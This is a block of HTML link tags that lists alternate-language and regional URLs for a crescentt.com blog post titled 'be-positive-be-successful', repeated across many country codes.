<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
